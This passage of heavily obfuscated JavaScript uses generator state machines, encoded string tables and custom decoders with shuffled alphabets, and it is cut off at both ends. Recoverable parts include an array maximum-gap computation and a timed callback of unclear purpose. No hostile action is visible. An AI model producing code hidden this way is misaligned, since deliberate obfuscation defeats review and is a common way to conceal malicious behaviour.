-0x44:case-0xda:for(qkesugH[-OtWaA1[Isq1DQT+0x67]]=OtWaA1[Isq1DQT+-0x54];qkesugH[-OtWaA1[0xbd]]<qkesugH[OtWaA1[0x3]];qkesugH[-OtWaA1[0xbd]]++){if(qkesugH[OtWaA1[0x2]][qkesugH[-OtWaA1[0xbd]]]===qkesugH[OtWaA1[0x22]]||qkesugH[OtWaA1[0x2]][qkesugH[-OtWaA1[0xbd]]]===qkesugH[OtWaA1[0x1]])continue;CbV0ps(qkesugH[OtWaA1[0x16]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).floor((qkesugH[OtWaA1[Isq1DQT+-0x54]][qkesugH[-OtWaA1[0xbd]]]-qkesugH[OtWaA1[0x22]])/qkesugH[-OtWaA1[0x82]]),qkesugH[OtWaA1[Isq1DQT+-0x3e]][qkesugH[OtWaA1[0x16]]]=WAnLO5y(BAoQ_hx(Isq1DQT+0x2ba)).min(qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x16]]],qkesugH[OtWaA1[0x2]][qkesugH[-OtWaA1[0xbd]]]),qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x16]]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(qkesugH[OtWaA1[Isq1DQT+-0xd]][qkesugH[OtWaA1[0x16]]],qkesugH[OtWaA1[0x2]][qkesugH[-OtWaA1[Isq1DQT+0x67]]]))}CbV0ps(qkesugH[OtWaA1[Isq1DQT+-0x41]]=WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER,X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,cyATYY+=-0x5d);break;case cyATYY!=0x99&&cyATYY-0x9d:qkesugH[OtWaA1[0x15]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[Isq1DQT+0xcf]).max(qkesugH[OtWaA1[0x15]],qkesugH[OtWaA1[Isq1DQT+0x9e]]-qkesugH[OtWaA1[0xda]]);return kk0kMQv=!0x0,qkesugH[OtWaA1[Isq1DQT+0xb2]];case X7BAMA.vx3BXFJ.u42kXR+0xb0:case-0x94:case 0x56:if(qkesugH[OtWaA1[Isq1DQT+0x71]]<OtWaA1[0x1])return kk0kMQv=!0x0,OtWaA1[0x2];CbV0ps(qkesugH[OtWaA1[0x1]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(...qkesugH[OtWaA1[0x2]]),qkesugH[OtWaA1[0x22]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).min(...qkesugH[OtWaA1[0x2]]));if(qkesugH[OtWaA1[Isq1DQT+0x6f]]===qkesugH[OtWaA1[0x22]])return kk0kMQv=!0x0,OtWaA1[0x2];CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0x96,cyATYY+=0x30);break;case Isq1DQT-0x19:case 0xcf:case-0x2a:qkesugH[OtWaA1[Isq1DQT+0x84]]=qkesugH[OtWaA1[0x22]];for(qkesugH[OtWaA1[0x1d]]=OtWaA1[0x2];qkesugH[OtWaA1[0x1d]]<qkesugH[OtWaA1[0x3]]-OtWaA1[0x4];qkesugH[OtWaA1[0x1d]]++){if(qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[Isq1DQT+-0x39]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MAX_SAFE_INTEGER&&qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[Isq1DQT+-0x39]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER)continue;CbV0ps(qkesugH[OtWaA1[0x15]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(qkesugH[OtWaA1[0x15]],qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x1d]]]-qkesugH[OtWaA1[Isq1DQT+0x84]]),qkesugH[OtWaA1[0xda]]=qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x1d]]])}CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0xf3,cyATYY+=0x134);break;case 0x99:qkesugH[OtWaA1[Isq1DQT+0x11f]]=qkesugH[OtWaA1[0x22]];for(qkesugH[OtWaA1[0x1d]]=OtWaA1[0x2];qkesugH[OtWaA1[0x1d]]<qkesugH[OtWaA1[Isq1DQT+0x48]]-OtWaA1[0x4];qkesugH[OtWaA1[0x1d]]++){if(qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x1d]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MAX_SAFE_INTEGER&&qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[Isq1DQT+0x62]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER)continue;CbV0ps(qkesugH[OtWaA1[0x15]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(qkesugH[OtWaA1[0x15]],qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x1d]]]-qkesugH[OtWaA1[0xda]]),qkesugH[OtWaA1[0xda]]=qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[Isq1DQT+0x62]]])}CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0x58,cyATYY+=0x3d);break}}CbV0ps(kk0kMQv=void 0x0,Isq1DQT=cyATYY(-0x5,-0xca).next().value);if(kk0kMQv){return Isq1DQT}}),WAnLO5y(BAoQ_hx(OtWaA1[qkesugH+0x39b])+OtWaA1[qkesugH+0x1ff]).log(dUzjV1a.PY4K6o),X7BAMA.Dc4oWx=X7BAMA.dUzjV1a,qkesugH+=0x152,cyATYY+=-0x105);break;case 0x65:return EGCB0z=!0x0,qwZ4SU;case kk0kMQv- -0x4:case 0x4b:CbV0ps(X7BAMA.Dc4oWx=X7BAMA.c3cOz6,qkesugH+=0x2,kk0kMQv+=0x1b,Isq1DQT+=-0x48,cyATYY+=-0x4d);break;case Isq1DQT- -0x200:CbV0ps(X7BAMA.Dc4oWx=X7BAMA.dUzjV1a,qkesugH+=0x30,Isq1DQT+=0x191,cyATYY+=-0x15b);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=FRr8Gr5(-0x42,0x39,-0x4c,-0x38).next().value);if(EGCB0z){return qkesugH}},set[BAoQ_hx(OtWaA1[0x328])](EGCB0z){qwZ4SU=EGCB0z},get[BAoQ_hx(0x311)](){return htbpp3},get[BAoQ_hx(0x312)](){return bdzTMiL},get[BAoQ_hx(0x313)+OtWaA1[0x189]](){return ei_XyF},get[BAoQ_hx(0x314)+OtWaA1[0x1ae]](){return dpFIpq},[BAoQ_hx(0x315)](...EGCB0z){return hRU_2m(...EGCB0z)},[BAoQ_hx(0x316)](...EGCB0z){return hhetODp=[...EGCB0z],yKpCfd(BAoQ_hx(OtWaA1[0xbc]),BAoQ_hx(OtWaA1[0x313])+BAoQ_hx(OtWaA1[0x314]),BAoQ_hx(OtWaA1[0x315])+BAoQ_hx(OtWaA1[0x2f]))[BAoQ_hx(0x317)]},[BAoQ_hx(0x318)+OtWaA1[0x8a]](...EGCB0z){return hhetODp=[...EGCB0z],yKpCfd(BAoQ_hx(OtWaA1[0xbb]))},[BAoQ_hx(0x319)+OtWaA1[0x202]](...EGCB0z){return hhetODp=[...EGCB0z],yKpCfd(BAoQ_hx(OtWaA1[0xba]))},[BAoQ_hx(0x31a)](...EGCB0z){CbV0ps(vOBVtKK(cyATYY),vOBVtKK(qkesugH));function qkesugH(...EGCB0z){var qkesugH,cyATYY;function*FRr8Gr5(cyATYY,FRr8Gr5,kk0kMQv,Isq1DQT={H5mst0:{}}){while(cyATYY+FRr8Gr5+kk0kMQv!==0x24)with(Isq1DQT.WMEgNm||Isq1DQT)switch(cyATYY+FRr8Gr5+kk0kMQv){case kk0kMQv- -0xf0:return qkesugH=!0x0,smdYNm(EGCB0z[OtWaA1[cyATYY+0x71]]);default:CbV0ps(EGCB0z[-OtWaA1[0x63]]=OtWaA1[0x2],EGCB0z[OtWaA1[cyATYY+-0x6b]]=-OtWaA1[FRr8Gr5+-0x50],Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=-0x50,kk0kMQv+=-0xb);break;case-0x31:CbV0ps(EGCB0z[OtWaA1[0x18]]=[],EGCB0z[OtWaA1[FRr8Gr5+0x81]]=OtWaA1[0x2],Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=-0x4c,FRr8Gr5+=0x92,kk0kMQv+=0x17);break;case 0x2f:case 0x62:CbV0ps(EGCB0z[OtWaA1[0x18]].push((EGCB0z[OtWaA1[0x43]]|EGCB0z[OtWaA1[FRr8Gr5+-0x64]]<<EGCB0z[-OtWaA1[0x63]])&OtWaA1[0x19]),Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=-0x126,FRr8Gr5+=0xcb,kk0kMQv+=0xb6);break;case Isq1DQT.H5mst0.K1s5cG5+0xb4:CbV0ps(EGCB0z[-OtWaA1[0x63]]=OtWaA1[cyATYY+0x42],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4],Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=0x75,FRr8Gr5+=0x6e,kk0kMQv+=-0xf5);break;case FRr8Gr5!=-0x1a&&FRr8Gr5-0x3:case kk0kMQv-0x9f:case-0xa9:case-0xa3:CbV0ps(Isq1DQT.H5mst0.K1s5cG5=-0xd1,EGCB0z[OtWaA1[FRr8Gr5+0x11]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x3]]=\"\\x36\\x5f\\x77\\x2a\\x4f\\x2e\\x3e\\x26\\x3c\\x3d\\x50\\x64\\x79\\x57\\x30\\x2c\\x41\\x23\\x54\\x32\\x44\\x60\\x76\\x78\\x34\\x56\\x68\\x6e\\x2b\\x4b\\x73\\x22\\x55\\x28\\x38\\x24\\x6a\\x52\\x43\\x5b\\x21\\x39\\x58\\x29\\x42\\x65\\x72\\x7c\\x4e\\x49\\x31\\x4a\\x67\\x7b\\x35\\x6f\\x70\\x69\\x2f\\x7d\\x5e\\x7e\\x51\\x3b\\x61\\x62\\x6b\\x45\\x63\\x75\\x53\\x66\\x74\\x46\\x37\\x5d\\x47\\x6d\\x4d\\x71\\x5a\\x48\\x6c\\x4c\\x3a\\x7a\\x40\\x25\\x33\\x3f\\x59\",EGCB0z[-OtWaA1[0xda]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[FRr8Gr5+0x1e8]]=EGCB0z[-OtWaA1[FRr8Gr5+0xeb]].length,Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=0x15f,FRr8Gr5+=-0x2d,kk0kMQv+=-0x82);break;case-0xba:case kk0kMQv!=-0xaf&&kk0kMQv- -0xd3:CbV0ps(Isq1DQT.H5mst0.K1s5cG5=-0x26,Isq1DQT.WMEgNm=Isq1DQT.DCIjXQs,cyATYY+=-0x18,FRr8Gr5+=-0x15a,kk0kMQv+=0x43);break;case 0x2a:case-0x2f:for(EGCB0z[OtWaA1[0x14]]=OtWaA1[0x2];EGCB0z[OtWaA1[FRr8Gr5+-0x40]]<EGCB0z[OtWaA1[0x1d7]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[FRr8Gr5+-0x51]].indexOf(EGCB0z[-OtWaA1[0xda]][EGCB0z[OtWaA1[cyATYY+-0x21]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[FRr8Gr5+-0x52]){EGCB0z[OtWaA1[FRr8Gr5+-0x3a]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[cyATYY+-0x1b]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[FRr8Gr5+-0x35],EGCB0z[OtWaA1[0x43]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[-OtWaA1[FRr8Gr5+0xf]],EGCB0z[-OtWaA1[cyATYY+0x2e]]+=(EGCB0z[OtWaA1[cyATYY+-0x1b]]&OtWaA1[FRr8Gr5+-0x21])>OtWaA1[cyATYY+-0x17]?OtWaA1[cyATYY+-0x1a]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[FRr8Gr5+-0x3c]].push(EGCB0z[OtWaA1[FRr8Gr5+-0x11]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x43]]>>=OtWaA1[0xc],EGCB0z[-OtWaA1[0x63]]-=OtWaA1[0xc])}while(EGCB0z[-OtWaA1[FRr8Gr5+0xf]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[cyATYY+-0x31]){CbV0ps(Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=-0x8e,kk0kMQv+=0x85);break}else{CbV0ps(Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=-0x8e,FRr8Gr5+=0xf5,kk0kMQv+=0x85);break}case 0xe:case cyATYY- -0x129:case 0x3a:CbV0ps(Isq1DQT.H5mst0.K1s5cG5=-0x74,Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=0x147,FRr8Gr5+=-0x1ec,kk0kMQv+=-0x3f);break;case-0x38:case-0x70:case-0x50:CbV0ps(EGCB0z[OtWaA1[cyATYY+0x71]].push((EGCB0z[OtWaA1[cyATYY+0x9c]]|EGCB0z[OtWaA1[0x1a]]<<EGCB0z[-OtWaA1[0x63]])&OtWaA1[0x19]),Isq1DQT.WMEgNm=Isq1DQT.H5mst0,FRr8Gr5+=0xf5);break;case kk0kMQv- -0x8:CbV0ps(Isq1DQT.WMEgNm=Isq1DQT.H5mst0,cyATYY+=0xab,FRr8Gr5+=-0x2a,kk0kMQv+=-0xf0);break}}CbV0ps(qkesugH=void 0x0,cyATYY=FRr8Gr5(-0x8e,-0x11,-0x42).next().value);if(qkesugH){return cyATYY}}function cyATYY(...EGCB0z){var cyATYY,X7BAMA;function*nYdyWi2(X7BAMA,nYdyWi2,kbTleLY,JPNFEig={rCCh278:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==-0x5)with(JPNFEig.LfH5hf0||JPNFEig)switch(X7BAMA+nYdyWi2+kbTleLY){case 0x2a:case 0xdf:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+-0x11b]]];case kbTleLY-0x19:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[0x2]]]);case kbTleLY-0x3b:CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=0x6b,nYdyWi2+=-0x8,kbTleLY+=0x4e);break;case 0x12:default:EGCB0z[OtWaA1[nYdyWi2+0xcb]]=OtWaA1[0x4];if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[X7BAMA+-0x33])){CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=-0x260,nYdyWi2+=0x1a7,kbTleLY+=0x4d);break}else{CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=0xe8,nYdyWi2+=-0x2a,kbTleLY+=0x4d);break}case-0xe0:case nYdyWi2- -0x16d:CbV0ps(JPNFEig.rCCh278.hgIEch7=0xdf,JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=-0x1be,nYdyWi2+=0x189,kbTleLY+=-0x123);break;case 0x13:case 0xf0:CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=-0x260,nYdyWi2+=0x8b,kbTleLY+=0x4d);break;case nYdyWi2- -0x78:CbV0ps(JPNFEig.rCCh278.hgIEch7=-0x44,EGCB0z[OtWaA1[nYdyWi2+0xd6]]=OtWaA1[X7BAMA+0x71]);if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=-0x1be,nYdyWi2+=0x1b2,kbTleLY+=-0x2e);break}else{CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=0x18a,nYdyWi2+=-0x1f,kbTleLY+=-0x2e);break}case nYdyWi2-0x174:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+0x22d]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[nYdyWi2+-0xda]]]);case 0xb3:case JPNFEig.rCCh278.hgIEch7+0x113:case 0x3b:return cyATYY=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+-0x33]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[0x2]]]);case-0xe4:CbV0ps(JPNFEig.LfH5hf0=JPNFEig.rCCh278,X7BAMA+=-0x224,nYdyWi2+=0x189,kbTleLY+=0xe7);break}}CbV0ps(cyATYY=void 0x0,X7BAMA=nYdyWi2(-0x6d,-0xd6,0xe5).next().value);if(cyATYY){return X7BAMA}}return hhetODp=[...EGCB0z],new yKpCfd(BAoQ_hx(OtWaA1[0xb9]),BAoQ_hx(OtWaA1[0x313])+BAoQ_hx(OtWaA1[0x314]),BAoQ_hx(OtWaA1[0x315])+cyATYY(0x31b))[cyATYY(0x31c)]},[BAoQ_hx(0x31d)+OtWaA1[0x329]](...EGCB0z){return hhetODp=[...EGCB0z],yKpCfd(BAoQ_hx(OtWaA1[0xb8]))},[BAoQ_hx(0x31e)](...EGCB0z){return hhetODp=[...EGCB0z],yKpCfd(BAoQ_hx(OtWaA1[0xb7]))},[BAoQ_hx(0x31f)](...EGCB0z){return hhetODp=[...EGCB0z],new yKpCfd(BAoQ_hx(OtWaA1[0x2b]),BAoQ_hx(OtWaA1[0x313])+BAoQ_hx(OtWaA1[0x314]),BAoQ_hx(OtWaA1[0x315])+BAoQ_hx(OtWaA1[0x2f]))[BAoQ_hx(OtWaA1[0x316])+BAoQ_hx(OtWaA1[0x317])]}};return hhetODp=[EGCB0z,qkesugH],yKpCfd(BAoQ_hx(OtWaA1[0x21]),BAoQ_hx(0x320),BAoQ_hx(OtWaA1[0x315])+BAoQ_hx(OtWaA1[0x2f]))[BAoQ_hx(OtWaA1[0x316])+BAoQ_hx(OtWaA1[0x317])]}function MdOn7V2(...EGCB0z){var qkesugH;CbV0ps(vOBVtKK(X7BAMA),vOBVtKK(cyATYY));function cyATYY(...EGCB0z){var qkesugH,cyATYY;function*X7BAMA(cyATYY,X7BAMA,FRr8Gr5,kk0kMQv={OH63Xw:{}}){while(cyATYY+X7BAMA+FRr8Gr5!==-0x10)with(kk0kMQv.nZrJyvf||kk0kMQv)switch(cyATYY+X7BAMA+FRr8Gr5){case-0xfa:case 0x70:CbV0ps(EGCB0z[OtWaA1[0x75]].push((EGCB0z[OtWaA1[X7BAMA+-0x9c]]|EGCB0z[OtWaA1[0x2b]]<<EGCB0z[OtWaA1[0x32]])&OtWaA1[0x19]),kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0xfc,X7BAMA+=-0x9e,FRr8Gr5+=0x29f);break;default:CbV0ps(EGCB0z[OtWaA1[0x75]].push((EGCB0z[OtWaA1[0x49]]|EGCB0z[OtWaA1[X7BAMA+-0x8b]]<<EGCB0z[OtWaA1[0x32]])&OtWaA1[X7BAMA+-0x9d]),kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x72,X7BAMA+=-0x6f,FRr8Gr5+=0x9e);break;case 0xc4:case-0xe6:case cyATYY-0x47:for(EGCB0z[OtWaA1[0xc]]=OtWaA1[X7BAMA+0x8b];EGCB0z[OtWaA1[cyATYY+0x8c]]<EGCB0z[OtWaA1[cyATYY+0x8b]];EGCB0z[OtWaA1[0xc]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[cyATYY+0x93]][EGCB0z[OtWaA1[0xc]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[cyATYY+0x84])continue;if(EGCB0z[OtWaA1[0x2b]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x2b]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x2b]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[OtWaA1[X7BAMA+0xd2]]|=EGCB0z[OtWaA1[X7BAMA+0xb4]]<<EGCB0z[OtWaA1[X7BAMA+0xbb]],EGCB0z[OtWaA1[X7BAMA+0xbb]]+=(EGCB0z[OtWaA1[0x2b]]&OtWaA1[0x33])>OtWaA1[cyATYY+0x9e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0x75]].push(EGCB0z[OtWaA1[0x49]]&OtWaA1[cyATYY+0x99]),EGCB0z[OtWaA1[X7BAMA+0xd2]]>>=OtWaA1[cyATYY+0x8c],EGCB0z[OtWaA1[0x32]]-=OtWaA1[cyATYY+0x8c])}while(EGCB0z[OtWaA1[0x32]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x2b]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x2b]]>-OtWaA1[0x4]){CbV0ps(kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x2a,X7BAMA+=0x13f);break}else{CbV0ps(kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x9c,X7BAMA+=0xd0,FRr8Gr5+=0x9e);break}case cyATYY- -0x127:case-0xa7:return qkesugH=!0x0,smdYNm(EGCB0z[OtWaA1[X7BAMA+0x2e]]);case X7BAMA-0x40:CbV0ps([kk0kMQv.OH63Xw.uijFeb0,kk0kMQv.OH63Xw._ZwRqsD]=[0xd5,-0xc5],kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x6,X7BAMA+=0x116,FRr8Gr5+=-0x22);break;case cyATYY- -0x60:case-0x42:case 0x7:case-0x63:CbV0ps(kk0kMQv.nZrJyvf=kk0kMQv.nqZXaF,cyATYY+=-0x15e,X7BAMA+=0xba,FRr8Gr5+=0x8d);break;case-0xd5:case 0x5d:CbV0ps(EGCB0z[OtWaA1[0xb]]=EGCB0z[OtWaA1[0x13]].length,EGCB0z[OtWaA1[cyATYY+0x88]]=[],EGCB0z[OtWaA1[0x49]]=OtWaA1[cyATYY+0x15],EGCB0z[OtWaA1[cyATYY+0x45]]=OtWaA1[cyATYY+0x15],EGCB0z[OtWaA1[0x2b]]=-OtWaA1[cyATYY+0x17],kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x6d,X7BAMA+=-0x21,FRr8Gr5+=-0x96);break;case cyATYY- -0x32:CbV0ps([kk0kMQv.OH63Xw.uijFeb0,kk0kMQv.OH63Xw._ZwRqsD]=[0x33,0xdc],EGCB0z[OtWaA1[0x0]]=OtWaA1[X7BAMA+-0x5a],EGCB0z[OtWaA1[cyATYY+-0x32]]=\"\\u006c\\u0043\\u0054\\u0075\\u0028\\u0024\\u0040\\u0056\\u0032\\u003d\\u0034\\u0055\\u0059\\u0071\\u0058\\u0076\\u0061\\u004e\\u0047\\u0031\\u0042\\u0046\\u0036\\u0069\\u0063\\u006f\\u0026\\u0023\\u007a\\u0079\\u0035\\u0068\\u0074\\u007d\\u0050\\u0077\\u002c\\u003e\\u005e\\u0045\\u0062\\u0049\\u0048\\u0078\\u004d\\u0051\\u0021\\u0057\\u004b\\u0039\\u003f\\u003b\\u005f\\u0067\\u0066\\u004c\\u006a\\u005a\\u0044\\u003a\\u0065\\u003c\\u0070\\u002e\\u005b\\u002a\\u004a\\u0053\\u002b\\u0052\\u0022\\u0072\\u005d\\u007e\\u006e\\u0041\\u004f\\u0029\\u0073\\u0060\\u0064\\u007b\\u006b\\u0033\\u0030\\u0037\\u0025\\u0038\\u002f\\u007c\\u006d\",EGCB0z[OtWaA1[cyATYY+-0x23]]=\"\"+(EGCB0z[OtWaA1[X7BAMA+-0x5c]]||\"\"),kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x49,X7BAMA+=-0xc6,FRr8Gr5+=0x104);break;case 0xb2:case X7BAMA-0x9e:CbV0ps([kk0kMQv.OH63Xw.uijFeb0,kk0kMQv.OH63Xw._ZwRqsD]=[0xab,0x93],EGCB0z[OtWaA1[0xb]]=EGCB0z[OtWaA1[X7BAMA+0x4f]].length,EGCB0z[OtWaA1[0x75]]=[],EGCB0z[OtWaA1[0x49]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x32]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x2b]]=-OtWaA1[0x4],kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=-0x67,X7BAMA+=-0x4d,FRr8Gr5+=0xc7);break;case cyATYY-0x41:case-0x98:case 0x18:CbV0ps(kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,X7BAMA+=-0x5f);break;case FRr8Gr5-0x1a:CbV0ps(kk0kMQv.nZrJyvf=kk0kMQv.OH63Xw,cyATYY+=0xc0,X7BAMA+=-0x5f,FRr8Gr5+=-0xac);break}}CbV0ps(qkesugH=void 0x0,cyATYY=X7BAMA(0x36,0x5e,-0x2c).next().value);if(qkesugH){return cyATYY}}function X7BAMA(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z[OtWaA1[0x2]]]=cyATYY(Isq1DQT[EGCB0z[OtWaA1[0x2]]])}return kk0kMQv[EGCB0z[OtWaA1[0x2]]]}qkesugH={get[BAoQ_hx(0x321)+OtWaA1[0x15e]](){return htbpp3},set[X7BAMA(0x322)+OtWaA1[0x15e]](EGCB0z){htbpp3=EGCB0z},get[X7BAMA(0x323)](){return bOH94nT},get[X7BAMA(0x324)+OtWaA1[0x11d]](){return jcCCGN},get[X7BAMA(0x325)](){return bC6ciA},get[X7BAMA(0x326)+OtWaA1[0xd0]](){return M1a9HZ},get[X7BAMA(0x327)](){return MwZfiB6},get[X7BAMA(0x328)](){return UE9zH33},get[X7BAMA(0x329)+OtWaA1[0x12a]](){return utCSHB},get[X7BAMA(0x32a)](){return Nak912},get[X7BAMA(0x32b)](){return kb2xLW},get[X7BAMA(0x32c)](){return gkgGsC},get[X7BAMA(0x32d)+OtWaA1[0x32a]](){return iqguCKC},get[X7BAMA(OtWaA1[0x32b])+OtWaA1[0x8a]](){return qwZ4SU},set[X7BAMA(OtWaA1[0x32b])+OtWaA1[0x8a]](EGCB0z){qwZ4SU=EGCB0z},[X7BAMA(0x32f)+OtWaA1[0x12a]](...EGCB0z){return Fw8QGDk(...EGCB0z)}};return hhetODp=[EGCB0z,qkesugH],new yKpCfd(X7BAMA(0x330),X7BAMA(0x331),X7BAMA(0x332)+X7BAMA(0x333))[X7BAMA(0x334)+X7BAMA(0x335)]}function Fw8QGDk(...FRr8Gr5){var kk0kMQv={};return hhetODp=[FRr8Gr5,kk0kMQv],yKpCfd(BAoQ_hx(OtWaA1[0xb5]))}CbV0ps(WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()&&!WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](OtWaA1[0x32c]+htbpp3)){CbV0ps(BwYAJLA(),WAnLO5y(BAoQ_hx(0x33a))((...EGCB0z)=>{CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x2],vOBVtKK(qkesugH));function qkesugH(...EGCB0z){var qkesugH,cyATYY;function*FRr8Gr5(cyATYY,FRr8Gr5,kk0kMQv={OYEc3L:{}}){while(cyATYY+FRr8Gr5!==0x5b)with(kk0kMQv.t61xac||kk0kMQv)switch(cyATYY+FRr8Gr5){case FRr8Gr5!=0xe6&&FRr8Gr5-0xa5:CbV0ps(kk0kMQv.t61xac=kk0kMQv.v7xuDqB,cyATYY+=0x174,FRr8Gr5+=-0xd5);break;case cyATYY-0x56:CbV0ps(EGCB0z[OtWaA1[0xb]]=EGCB0z[OtWaA1[cyATYY+-0xa9]].length,EGCB0z[OtWaA1[0xe]]=[],kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=-0x10d,FRr8Gr5+=0xaa);break;case-0x84:case 